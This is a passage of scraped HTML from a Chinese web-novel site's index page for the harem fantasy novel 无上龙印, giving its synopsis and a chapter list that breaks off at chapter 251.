

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xbiquge123.com/36171
body_size: 12785
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
  <title>无上龙印最新章节_天堂不寂寞_免费全文阅读-新笔趣阁</title>
  <meta name="description" content="名词解释：神龙，天地至阳之气凝成的生物。    龙印，神龙精魄所化的龙形印记。    齐北偶得一块龙形石，被其中庞大的能量撑得粉身碎骨，灵魂穿越异世。    谁知附身的身体不仅羸弱无比，而且身陷绝境，为了生存下去，他开始修炼脑海里莫名多出的一篇名为神龙决的法决。    神龙九变，每一变都需要拥有极品元阴的女子来调和体内至阳之气，否则，体内就会产生极阳之火，将身体灵魂焚成灰烬。由此，悲催的齐北开始满世界搜寻拥有极品元阴的女子，并且挖空心思去泡她们。    好吧，简而言之，这是一本异世追美争霸爽文,料多份量足，香甜可口，肥而不腻，欢迎品尝。    各位书友要是觉得《无上龙印》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！">
  <meta name="keywords" content="无上龙印,天堂不寂寞,无上龙印最新章节,无上龙印免费全文阅读">
  <meta name="applicable-device" content="pc, mobile">
  <meta name="renderer" content="webkit|ie-comp|ie-stand">
  <meta http-equiv="Cache-Control" content="no-transform">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <meta name="MobileOptimized" content="width">
  <meta name="HandheldFriendly" content="true">
  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="stylesheet" href="/css/style.min.css?version=1.0.1">
</head>
<body>
  
  <header>
    <div class="top">
      <div class="container">
        <span class="tran">繁體中文</span>
        <div>
          <span class="message">纠错建议</span>
          <a href="/history" class="history" rel="nofollow">阅读记录</a>
        </div>
      </div>
    </div>
    <div class="center container">
      <h2 class="logo"><a href="/">笔趣阁</a></h2>
      <form class="search" action="/search">
        <input type="search" name="keyword" placeholder="搜索关键字，请您少字也别错字">
        <button>搜索</button>
      </form>
      <div></div>
    </div>
    <div class="container">
      <nav>
        <a href="/xh">玄幻奇幻</a>
        <a href="/xz">武侠修真</a>
        <a href="/ds">都市言情</a>
        <a href="/cy">穿越历史</a>
        <a href="/wy">网游竞技</a>
        <a href="/kh">科幻灵异</a>
        <a href="/wj">完结小说</a>
        <a href="/ph">排行榜</a>
      </nav>
    </div>
  </header>

  <p class="save">
    <!-- <a href="https://www.biquge7.xyz/"><b>无广告地址：www.biquge7.xyz</b></a> -->
  </p>

<main class="container">
<div class="bread">
  <a href="/">笔趣阁</a>
  <i>></i>
  <a href="/xh">玄幻奇幻</a>
  <i>></i>
  <span>无上龙印</span>
</div>
<div class="info">
  <div class="info_lt">
    <img src="https://cdn.biquge7.top/www.biquge7.top/imgs/36171.jpg" alt="无上龙印"  loading="lazy" decoding="async" referrerpolicy="no-referrer">
  </div>
  <h1 class="info_title">无上龙印</h1>
  <div class="info_ct">
    <div>状态：完结</div>
    <div>作者：天堂不寂寞</div>
    <div>最后更新：<time>2017-07-30 00:27:05</time></div>
    <div class="ud">最新章节：<a href="/36171/530">第528章 全新世界（大结局）</a></div>
  </div>
  <div class="info_btn">
    <div class="info_sc">上次读到</div>
    <a href="#footer" class="info_bottom" rel="nofollow">直达底部</a>
    <a href="/36171/1" class="info_start">开始阅读</a>
  </div>
  <div class="des">
    <span>简介：</span>
    名词解释：神龙，天地至阳之气凝成的生物。    龙印，神龙精魄所化的龙形印记。    齐北偶得一块龙形石，被其中庞大的能量撑得粉身碎骨，灵魂穿越异世。    谁知附身的身体不仅羸弱无比，而且身陷绝境，为了生存下去，他开始修炼脑海里莫名多出的一篇名为神龙决的法决。    神龙九变，每一变都需要拥有极品元阴的女子来调和体内至阳之气，否则，体内就会产生极阳之火，将身体灵魂焚成灰烬。由此，悲催的齐北开始满世界搜寻拥有极品元阴的女子，并且挖空心思去泡她们。    好吧，简而言之，这是一本异世追美争霸爽文,料多份量足，香甜可口，肥而不腻，欢迎品尝。    各位书友要是觉得《无上龙印》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！
  </div>
  <div class="tui_box">
    <span>热门推荐：</span>
    <span class="tui">
      加载中...
    </span>
  </div>
</div>
<div class="list">
  <h2 class="list_top">《无上龙印》章节列表</h2>
  <ul>
    <li><a href="/36171/1" title="第1章 亡命亡灵山脉">第1章 亡命亡灵山脉</a></li><li><a href="/36171/2" title="第2章 明月公主（讨推荐）">第2章 明月公主（讨推荐）</a></li><li><a href="/36171/3" title="第3章 血色章鱼，神龙变">第3章 血色章鱼，神龙变</a></li><li><a href="/36171/4" title="第4章 妖娆很妖娆（求推荐）">第4章 妖娆很妖娆（求推荐）</a></li><li><a href="/36171/5" title="第5章 幽灵">第5章 幽灵</a></li><li><a href="/36171/6" title="第6章 舍身成佛拥美人（求推求收）">第6章 舍身成佛拥美人（求推求收）</a></li><li><a href="/36171/7" title="第7章 十天护花约定（票票）">第7章 十天护花约定（票票）</a></li><li><a href="/36171/8" title="第8章 好摸吗？（求收求推）">第8章 好摸吗？（求收求推）</a></li><li><a href="/36171/9" title="第9章 狂龙斗气决（求票）">第9章 狂龙斗气决（求票）</a></li><li><a href="/36171/10" title="第10章 神龙第一变（**求票）">第10章 神龙第一变（**求票）</a></li><li><a href="/36171/11" title="第11章 求援">第11章 求援</a></li><li><a href="/36171/12" title="第12章 黑甲军魂（狂求推荐）">第12章 黑甲军魂（狂求推荐）</a></li><li><a href="/36171/13" title="第13章 兄弟相见">第13章 兄弟相见</a></li><li><a href="/36171/14" title="第14章 离开亡灵山脉（周一求票）">第14章 离开亡灵山脉（周一求票）</a></li><li><a href="/36171/15" title="第15章 黑暗魔法（三更之第一更，求票）">第15章 黑暗魔法（三更之第一更，求票）</a></li><li><a href="/36171/16" title="第16章 帝亲迎（第二更求票）">第16章 帝亲迎（第二更求票）</a></li><li><a href="/36171/17" title="第17章 兄妹（第三更，票票）">第17章 兄妹（第三更，票票）</a></li><li><a href="/36171/18" title="第18章 金刚，幻影">第18章 金刚，幻影</a></li><li><a href="/36171/19" title="第19章 割了他的猪耳（求会员点求票）">第19章 割了他的猪耳（求会员点求票）</a></li><li><a href="/36171/20" title="第20章 服软（求收求票）">第20章 服软（求收求票）</a></li><li><a href="/36171/21" title="第21章 归来（我要票啊）">第21章 归来（我要票啊）</a></li><li><a href="/36171/22" title="第22章 幽冥印记">第22章 幽冥印记</a></li><li><a href="/36171/23" title="第23章 封地（例行求票）">第23章 封地（例行求票）</a></li><li><a href="/36171/24" title="第24章 兰陵侯（末日求票）">第24章 兰陵侯（末日求票）</a></li><li><a href="/36171/25" title="第25章 巨阳象（求收求推）">第25章 巨阳象（求收求推）</a></li><li><a href="/36171/26" title="第26章 风家姐妹">第26章 风家姐妹</a></li><li><a href="/36171/27" title="第27章 拜祭（求收求票）">第27章 拜祭（求收求票）</a></li><li><a href="/36171/28" title="第28章 打脸">第28章 打脸</a></li><li><a href="/36171/29" title="第29章 狂化血脉（冲榜求票）">第29章 狂化血脉（冲榜求票）</a></li><li><a href="/36171/30" title="第30章 我们也凑成一对吧（求票）">第30章 我们也凑成一对吧（求票）</a></li><li><a href="/36171/31" title="第31章 夜探侯府（第二更求票）">第31章 夜探侯府（第二更求票）</a></li><li><a href="/36171/32" title="第32章 地底密穴（第三更求票）">第32章 地底密穴（第三更求票）</a></li><li><a href="/36171/33" title="第33章 神龙变首秀（求会员点求票）">第33章 神龙变首秀（求会员点求票）</a></li><li><a href="/36171/34" title="第34章 九幽之章（求各种支持）">第34章 九幽之章（求各种支持）</a></li><li><a href="/36171/35" title="第35章 魔药师维尔（求会员点求票）">第35章 魔药师维尔（求会员点求票）</a></li><li><a href="/36171/36" title="第36章 融合（求会员点求票）">第36章 融合（求会员点求票）</a></li><li><a href="/36171/37" title="第37章 师兄（求会员点求票）">第37章 师兄（求会员点求票）</a></li><li><a href="/36171/38" title="第38章 订婚日（例行求票）">第38章 订婚日（例行求票）</a></li><li><a href="/36171/39" title="第39章 既不能胜，亡便亡了！（求票）">第39章 既不能胜，亡便亡了！（求票）</a></li><li><a href="/36171/40" title="第40章 调戏（票票）">第40章 调戏（票票）</a></li><li><a href="/36171/41" title="第41章 她不愿意">第41章 她不愿意</a></li><li><a href="/36171/42" title="第42章 谁抢老子的妞，老子就跟他拼命">第42章 谁抢老子的妞，老子就跟他拼命</a></li><li><a href="/36171/43" title="第43章 对手（三更之第一更，求票）">第43章 对手（三更之第一更，求票）</a></li><li><a href="/36171/44" title="第44章 导火索（第二更求收求票）">第44章 导火索（第二更求收求票）</a></li><li><a href="/36171/45" title="第45章 棋差一着（冲榜求票！）">第45章 棋差一着（冲榜求票！）</a></li><li><a href="/36171/46" title="第46章 哥特人（第一更求票）">第46章 哥特人（第一更求票）</a></li><li><a href="/36171/47" title="第47章 控制（第二更求票）">第47章 控制（第二更求票）</a></li><li><a href="/36171/48" title="第48章 为什么湿了？（第三更求票）">第48章 为什么湿了？（第三更求票）</a></li><li><a href="/36171/49" title="第49章 困局（求收求票）">第49章 困局（求收求票）</a></li><li><a href="/36171/50" title="第50章 冷随风（我要票）">第50章 冷随风（我要票）</a></li><li><a href="/36171/51" title="第51章 小九是女的？（例行求票）">第51章 小九是女的？（例行求票）</a></li><li><a href="/36171/52" title="第52章 离东来（求票）">第52章 离东来（求票）</a></li><li><a href="/36171/53" title="第53章 剑舞（求票求票还是求票）">第53章 剑舞（求票求票还是求票）</a></li><li><a href="/36171/54" title="第54章 仇恨之火（求票）">第54章 仇恨之火（求票）</a></li><li><a href="/36171/55" title="第55章 杀！">第55章 杀！</a></li><li><a href="/36171/56" title="第55章 杀！">第55章 杀！</a></li><li><a href="/36171/57" title="第56章 最毒妇人心（求票）">第56章 最毒妇人心（求票）</a></li><li><a href="/36171/58" title="第56章 最毒妇人心（求票）">第56章 最毒妇人心（求票）</a></li><li><a href="/36171/59" title="第57章 招揽">第57章 招揽</a></li><li><a href="/36171/60" title="第58章 不要过来……">第58章 不要过来……</a></li><li><a href="/36171/61" title="第59章 谈交易">第59章 谈交易</a></li><li><a href="/36171/62" title="第60章 伪装（周一求票）">第60章 伪装（周一求票）</a></li><li><a href="/36171/63" title="第61章 城门冲突（第一更求票）">第61章 城门冲突（第一更求票）</a></li><li><a href="/36171/64" title="第62章 血性尤存（第二更求票）">第62章 血性尤存（第二更求票）</a></li><li><a href="/36171/65" title="第63章 血狼王（第三更求票）">第63章 血狼王（第三更求票）</a></li><li><a href="/36171/66" title="第64章 巫神（第一更求票）">第64章 巫神（第一更求票）</a></li><li><a href="/36171/67" title="第65章 大局已定（第二更）">第65章 大局已定（第二更）</a></li><li><a href="/36171/68" title="第66章 布局（第三更求票）">第66章 布局（第三更求票）</a></li><li><a href="/36171/69" title="第67章 地精铠甲（第一更求票）">第67章 地精铠甲（第一更求票）</a></li><li><a href="/36171/70" title="第68章 色胚（第二更求票）">第68章 色胚（第二更求票）</a></li><li><a href="/36171/71" title="第69章 慕容医士（第一更求票）">第69章 慕容医士（第一更求票）</a></li><li><a href="/36171/72" title="第70章 入局（第二更求票）">第70章 入局（第二更求票）</a></li><li><a href="/36171/73" title="第71章 慕容星辰（我要票啊）">第71章 慕容星辰（我要票啊）</a></li><li><a href="/36171/74" title="第72章 做我的女人吧（第二更求票）">第72章 做我的女人吧（第二更求票）</a></li><li><a href="/36171/75" title="第73章 爱情是伟大的（三更之第一更）">第73章 爱情是伟大的（三更之第一更）</a></li><li><a href="/36171/76" title="第74章 通天山上（修）">第74章 通天山上（修）</a></li><li><a href="/36171/77" title="第75章 威摄（第三更求票）">第75章 威摄（第三更求票）</a></li><li><a href="/36171/78" title="第76章 入主西灵城（三更之第一更）">第76章 入主西灵城（三更之第一更）</a></li><li><a href="/36171/79" title="第77章 莫名其妙的烟灵（第二更）">第77章 莫名其妙的烟灵（第二更）</a></li><li><a href="/36171/80" title="第78章 谁是白痴（周一求票）">第78章 谁是白痴（周一求票）</a></li><li><a href="/36171/81" title="第79章 心有灵犀（第一更求票）">第79章 心有灵犀（第一更求票）</a></li><li><a href="/36171/82" title="第80章 别跳了！（第二更）">第80章 别跳了！（第二更）</a></li><li><a href="/36171/83" title="第81章 御兽庄弟子（第三更）">第81章 御兽庄弟子（第三更）</a></li><li><a href="/36171/84" title="第82章 达成交易（第一更求票）">第82章 达成交易（第一更求票）</a></li><li><a href="/36171/85" title="第83章 古战场（第二更求票）">第83章 古战场（第二更求票）</a></li><li><a href="/36171/86" title="第84章 幽冥珠（第一更求票）">第84章 幽冥珠（第一更求票）</a></li><li><a href="/36171/87" title="第85章 千军万马何惧？（第二更）">第85章 千军万马何惧？（第二更）</a></li><li><a href="/36171/88" title="第86章 狂化的金刚（第一更求票）">第86章 狂化的金刚（第一更求票）</a></li><li><a href="/36171/89" title="第87章 兽神家族（二更）">第87章 兽神家族（二更）</a></li><li><a href="/36171/90" title="第88章 神龙决第二层（第一更求票）">第88章 神龙决第二层（第一更求票）</a></li><li><a href="/36171/91" title="第89章 猫女？（第二更）">第89章 猫女？（第二更）</a></li><li><a href="/36171/92" title="第90章 有情无情（第一更求票）">第90章 有情无情（第一更求票）</a></li><li><a href="/36171/93" title="第91章 冰原雪狸（第二更求票）">第91章 冰原雪狸（第二更求票）</a></li><li><a href="/36171/94" title="第92章 天猫血脉（第一更）">第92章 天猫血脉（第一更）</a></li><li><a href="/36171/95" title="第93章 奇袭蛟人城（周一求票）">第93章 奇袭蛟人城（周一求票）</a></li><li><a href="/36171/96" title="第94章 地精文明传承人（第一更求票）">第94章 地精文明传承人（第一更求票）</a></li><li><a href="/36171/97" title="第95章 荣誉（二更）">第95章 荣誉（二更）</a></li><li><a href="/36171/98" title="第96章 人家是女孩……（三更求票）">第96章 人家是女孩……（三更求票）</a></li><li><a href="/36171/99" title="第97章 龙鳞（第一更求票）">第97章 龙鳞（第一更求票）</a></li><li><a href="/36171/100" title="第98章 红为君落，花为君开（二更）">第98章 红为君落，花为君开（二更）</a></li><li><a href="/36171/101" title="第99章 本命兽灵（一更求票）">第99章 本命兽灵（一更求票）</a></li><li><a href="/36171/102" title="第100章 神龙军（二更）">第100章 神龙军（二更）</a></li><li><a href="/36171/103" title="第101章 再入古战场（一更求票）">第101章 再入古战场（一更求票）</a></li><li><a href="/36171/104" title="第102章 亡灵骑士（二更求票）">第102章 亡灵骑士（二更求票）</a></li><li><a href="/36171/105" title="第103章 死亡之心与生命之心（一更）">第103章 死亡之心与生命之心（一更）</a></li><li><a href="/36171/106" title="第104章 神龙第二变（二更）">第104章 神龙第二变（二更）</a></li><li><a href="/36171/107" title="第105章 就当她观战吧（一更）">第105章 就当她观战吧（一更）</a></li><li><a href="/36171/108" title="第106章 慕容星辰之缘由（二更）">第106章 慕容星辰之缘由（二更）</a></li><li><a href="/36171/109" title="第107章 我告诉你一个秘密（一更）">第107章 我告诉你一个秘密（一更）</a></li><li><a href="/36171/110" title="第108章 你已在我的灵魂之中（二更）">第108章 你已在我的灵魂之中（二更）</a></li><li><a href="/36171/111" title="第109章 驱毒（一更）">第109章 驱毒（一更）</a></li><li><a href="/36171/112" title="第110章 谁坏规矩，谁就要付出代价">第110章 谁坏规矩，谁就要付出代价</a></li><li><a href="/36171/113" title="第111章 求救（三更）">第111章 求救（三更）</a></li><li><a href="/36171/114" title="第112章 米琦的宝贝（一更）">第112章 米琦的宝贝（一更）</a></li><li><a href="/36171/115" title="第113章 食心猿（二更）">第113章 食心猿（二更）</a></li><li><a href="/36171/116" title="第114章 玩阴的（三更）">第114章 玩阴的（三更）</a></li><li><a href="/36171/117" title="第115章 击杀地品魔法师（一更）">第115章 击杀地品魔法师（一更）</a></li><li><a href="/36171/118" title="第116章 妖娆的目的（二更）">第116章 妖娆的目的（二更）</a></li><li><a href="/36171/119" title="第117章 萨家姐妹（三更求票）">第117章 萨家姐妹（三更求票）</a></li><li><a href="/36171/120" title="第118章 自作孽，不可活！（一更）">第118章 自作孽，不可活！（一更）</a></li><li><a href="/36171/121" title="第118章 自作孽，不可活！（一更）">第118章 自作孽，不可活！（一更）</a></li><li><a href="/36171/122" title="第119章 铁甲火龙（二更）">第119章 铁甲火龙（二更）</a></li><li><a href="/36171/123" title="第119章 铁甲火龙（二更）">第119章 铁甲火龙（二更）</a></li><li><a href="/36171/124" title="第120章 火龙屈服（三更）">第120章 火龙屈服（三更）</a></li><li><a href="/36171/125" title="第121章 遗迹">第121章 遗迹</a></li><li><a href="/36171/126" title="第122章 地下世界">第122章 地下世界</a></li><li><a href="/36171/127" title="第123章 只做跟随主人的影子">第123章 只做跟随主人的影子</a></li><li><a href="/36171/128" title="第124章 疯魔锻神决">第124章 疯魔锻神决</a></li><li><a href="/36171/129" title="第125章 龙凤异象">第125章 龙凤异象</a></li><li><a href="/36171/130" title="第126章 有情有义铁甲龙">第126章 有情有义铁甲龙</a></li><li><a href="/36171/131" title="第127章 巨头齐聚">第127章 巨头齐聚</a></li><li><a href="/36171/132" title="第128章 欲望幻境">第128章 欲望幻境</a></li><li><a href="/36171/133" title="第129章 让这肮脏的世界见鬼去吧">第129章 让这肮脏的世界见鬼去吧</a></li><li><a href="/36171/134" title="第130章 春梦有痕">第130章 春梦有痕</a></li><li><a href="/36171/135" title="第131章 明月入梦来？">第131章 明月入梦来？</a></li><li><a href="/36171/136" title="第132 妖精，让我们大战三百回合">第132 妖精，让我们大战三百回合</a></li><li><a href="/36171/137" title="第133章 阻碍，一拳轰碎便是！">第133章 阻碍，一拳轰碎便是！</a></li><li><a href="/36171/138" title="第134章 铁头的婚礼">第134章 铁头的婚礼</a></li><li><a href="/36171/139" title="第135章 离东来，兰陵侯">第135章 离东来，兰陵侯</a></li><li><a href="/36171/140" title="第136章 想和城主大人一起睡">第136章 想和城主大人一起睡</a></li><li><a href="/36171/141" title="第137章 灵魂上的突破">第137章 灵魂上的突破</a></li><li><a href="/36171/142" title="第138章 冰魂">第138章 冰魂</a></li><li><a href="/36171/143" title="第139章 铁背兽人族的变故">第139章 铁背兽人族的变故</a></li><li><a href="/36171/144" title="第140章 插手兽人内乱的契机">第140章 插手兽人内乱的契机</a></li><li><a href="/36171/145" title="第141章 最是消魂唇齿间">第141章 最是消魂唇齿间</a></li><li><a href="/36171/146" title="第142章 狂风魔女">第142章 狂风魔女</a></li><li><a href="/36171/147" title="第143章 死也不背叛">第143章 死也不背叛</a></li><li><a href="/36171/148" title="第144章 神秘指骨，攻下五城">第144章 神秘指骨，攻下五城</a></li><li><a href="/36171/149" title="第145章 审判骑士">第145章 审判骑士</a></li><li><a href="/36171/150" title="第146章 危机成机遇">第146章 危机成机遇</a></li><li><a href="/36171/151" title="第147章 萨琪儿">第147章 萨琪儿</a></li><li><a href="/36171/152" title="第148章 极品元阴之体">第148章 极品元阴之体</a></li><li><a href="/36171/153" title="第149章 春光乍泄">第149章 春光乍泄</a></li><li><a href="/36171/154" title="第150章 情网，神龙卫成立">第150章 情网，神龙卫成立</a></li><li><a href="/36171/155" title="第151章 族令，孤身离去">第151章 族令，孤身离去</a></li><li><a href="/36171/156" title="第152章 美人蝎">第152章 美人蝎</a></li><li><a href="/36171/157" title="第153章 邪恶的混蛋">第153章 邪恶的混蛋</a></li><li><a href="/36171/158" title="第154章 血腥之吻，幽冥召唤阵">第154章 血腥之吻，幽冥召唤阵</a></li><li><a href="/36171/159" title="第155章 破阵">第155章 破阵</a></li><li><a href="/36171/160" title="第156章 黄沙河">第156章 黄沙河</a></li><li><a href="/36171/161" title="第157章 雷鸟孵化">第157章 雷鸟孵化</a></li><li><a href="/36171/162" title="第158章 热辣的草原之夜">第158章 热辣的草原之夜</a></li><li><a href="/36171/163" title="第159章 袭击">第159章 袭击</a></li><li><a href="/36171/164" title="第160章 秒杀">第160章 秒杀</a></li><li><a href="/36171/165" title="第161章 再遇风若雨">第161章 再遇风若雨</a></li><li><a href="/36171/166" title="第161章 再遇风若雨">第161章 再遇风若雨</a></li><li><a href="/36171/167" title="第162章 活腻味了，敢动老子的女人">第162章 活腻味了，敢动老子的女人</a></li><li><a href="/36171/168" title="第163章 杀死地品强者">第163章 杀死地品强者</a></li><li><a href="/36171/169" title="第164章 夜闯女生宿舍">第164章 夜闯女生宿舍</a></li><li><a href="/36171/170" title="第165章 惊魂夜">第165章 惊魂夜</a></li><li><a href="/36171/171" title="第166章 真正的幽灵">第166章 真正的幽灵</a></li><li><a href="/36171/172" title="第167章 迷雾重重">第167章 迷雾重重</a></li><li><a href="/36171/173" title="第168章 给脸不要脸">第168章 给脸不要脸</a></li><li><a href="/36171/174" title="第169章 又见明月">第169章 又见明月</a></li><li><a href="/36171/175" title="第170章 五本灵魂之书">第170章 五本灵魂之书</a></li><li><a href="/36171/176" title="第171 无字石碑">第171 无字石碑</a></li><li><a href="/36171/177" title="第172章 死神的兵刃？">第172章 死神的兵刃？</a></li><li><a href="/36171/178" title="第173章 神魂之种">第173章 神魂之种</a></li><li><a href="/36171/179" title="第174章 迷魂巫丹">第174章 迷魂巫丹</a></li><li><a href="/36171/180" title="第175章 栖凤宫 第176章 扮猪吃虎">第175章 栖凤宫 第176章 扮猪吃虎</a></li><li><a href="/36171/181" title="第177章 风雨飘摇的诺德家族">第177章 风雨飘摇的诺德家族</a></li><li><a href="/36171/182" title="第178章 暗夜星空结界 第179章 挡箭牌与试探">第178章 暗夜星空结界 第179章 挡箭牌与试探</a></li><li><a href="/36171/183" title="第180章 嫁祸">第180章 嫁祸</a></li><li><a href="/36171/184" title="第181-183章 阴你没商量，身世，你妈喊你回家生孩子">第181-183章 阴你没商量，身世，你妈喊你回家生孩子</a></li><li><a href="/36171/185" title="第184章 唤醒血性">第184章 唤醒血性</a></li><li><a href="/36171/186" title="第185章 死亡之章 第186章 八百年大祭开始">第185章 死亡之章 第186章 八百年大祭开始</a></li><li><a href="/36171/187" title="第187章 自食其果，魂种发芽">第187章 自食其果，魂种发芽</a></li><li><a href="/36171/188" title="第188章 惨烈第一劫">第188章 惨烈第一劫</a></li><li><a href="/36171/189" title="第189章 出人意料第二劫">第189章 出人意料第二劫</a></li><li><a href="/36171/190" title="第190章 神魂果 第191章 神龙第三变">第190章 神魂果 第191章 神龙第三变</a></li><li><a href="/36171/191" title="第192章 血洒地狱也无悔">第192章 血洒地狱也无悔</a></li><li><a href="/36171/192" title="第193章 虔诚与愚蠢">第193章 虔诚与愚蠢</a></li><li><a href="/36171/193" title="第195章 少女情怀如诗">第195章 少女情怀如诗</a></li><li><a href="/36171/194" title="第196章 贱人">第196章 贱人</a></li><li><a href="/36171/195" title="第196章 贱人">第196章 贱人</a></li><li><a href="/36171/196" title="第197章 做你的小女人">第197章 做你的小女人</a></li><li><a href="/36171/197" title="第197章 做你的小女人">第197章 做你的小女人</a></li><li><a href="/36171/198" title="第198章 你看，我开始长肉了">第198章 你看，我开始长肉了</a></li><li><a href="/36171/199" title="第199章 塔顶激。情">第199章 塔顶激。情</a></li><li><a href="/36171/200" title="第200章 第十颗斗气珠，离去">第200章 第十颗斗气珠，离去</a></li><li><a href="/36171/201" title="第201章 救美人蝎">第201章 救美人蝎</a></li><li><a href="/36171/202" title="第202章 齐北，别跟小辈一般见识">第202章 齐北，别跟小辈一般见识</a></li><li><a href="/36171/203" title="第203章 阁下哪位幽使门下">第203章 阁下哪位幽使门下</a></li><li><a href="/36171/204" title="第204章 老夫雄风犹在，宝刀末老">第204章 老夫雄风犹在，宝刀末老</a></li><li><a href="/36171/205" title="第205章 意外相遇">第205章 意外相遇</a></li><li><a href="/36171/206" title="第206章 花语">第206章 花语</a></li><li><a href="/36171/207" title="第207章 矮人族变故">第207章 矮人族变故</a></li><li><a href="/36171/208" title="第208章 米琦失踪">第208章 米琦失踪</a></li><li><a href="/36171/209" title="第209章 受困">第209章 受困</a></li><li><a href="/36171/210" title="第210章 狂风魔女再现">第210章 狂风魔女再现</a></li><li><a href="/36171/211" title="第211章 死神之血">第211章 死神之血</a></li><li><a href="/36171/212" title="第212章 神之发">第212章 神之发</a></li><li><a href="/36171/213" title="第213章 黑暗血脉">第213章 黑暗血脉</a></li><li><a href="/36171/214" title="第214章 幽冥魔女蛛">第214章 幽冥魔女蛛</a></li><li><a href="/36171/215" title="第215章 斗气珠的变化">第215章 斗气珠的变化</a></li><li><a href="/36171/216" title="第216章 另一股神威">第216章 另一股神威</a></li><li><a href="/36171/217" title="第217章 神境">第217章 神境</a></li><li><a href="/36171/218" title="第218章 潭底晶石">第218章 潭底晶石</a></li><li><a href="/36171/219" title="第219章 幽冥通道">第219章 幽冥通道</a></li><li><a href="/36171/220" title="第220章 脱困">第220章 脱困</a></li><li><a href="/36171/221" title="第221章 内斗">第221章 内斗</a></li><li><a href="/36171/222" title="第222章 你不是冥使">第222章 你不是冥使</a></li><li><a href="/36171/223" title="第223章驱虎吞狼">第223章驱虎吞狼</a></li><li><a href="/36171/224" title="第224章 黑暗丘陵">第224章 黑暗丘陵</a></li><li><a href="/36171/225" title="第225章 惊变">第225章 惊变</a></li><li><a href="/36171/226" title="第226章 拉西米亚的预言（上）">第226章 拉西米亚的预言（上）</a></li><li><a href="/36171/227" title="第227章 拉西米亚的预言（下）">第227章 拉西米亚的预言（下）</a></li><li><a href="/36171/228" title="第228章 放开我，老色狼">第228章 放开我，老色狼</a></li><li><a href="/36171/229" title="第229章 相见">第229章 相见</a></li><li><a href="/36171/230" title="第230章 黑暗之神的指环？">第230章 黑暗之神的指环？</a></li><li><a href="/36171/231" title="第231章 黑暗之神的眼珠">第231章 黑暗之神的眼珠</a></li><li><a href="/36171/232" title="第232章 矮人齐聚">第232章 矮人齐聚</a></li><li><a href="/36171/233" title="第233章 附体">第233章 附体</a></li><li><a href="/36171/234" title="第234章 锤神之怒！">第234章 锤神之怒！</a></li><li><a href="/36171/235" title="第235章 独立的灵智">第235章 独立的灵智</a></li><li><a href="/36171/236" title="第236章 冰与火的灵魂力量">第236章 冰与火的灵魂力量</a></li><li><a href="/36171/237" title="第237章 神珠">第237章 神珠</a></li><li><a href="/36171/238" title="第238章 极阳之火">第238章 极阳之火</a></li><li><a href="/36171/239" title="第239章 米琦之危">第239章 米琦之危</a></li><li><a href="/36171/240" title="第240章 阴阳调和">第240章 阴阳调和</a></li><li><a href="/36171/241" title="第241章 神之血誓">第241章 神之血誓</a></li><li><a href="/36171/242" title="第242章 光明之矛">第242章 光明之矛</a></li><li><a href="/36171/243" title="第243章 神女">第243章 神女</a></li><li><a href="/36171/244" title="第244章 悟">第244章 悟</a></li><li><a href="/36171/245" title="第245章 传承之卵">第245章 传承之卵</a></li><li><a href="/36171/246" title="第246章 神龙三式">第246章 神龙三式</a></li><li><a href="/36171/247" title="第247章 怀疑">第247章 怀疑</a></li><li><a href="/36171/248" title="第248章 银衣幻神">第248章 银衣幻神</a></li><li><a href="/36171/249" title="第249章 禁制崩塌">第249章 禁制崩塌</a></li><li><a href="/36171/250" title="第250章 破">第250章 破</a></li><li><a href="/36171/251" title="第251章 挣扎">第251章 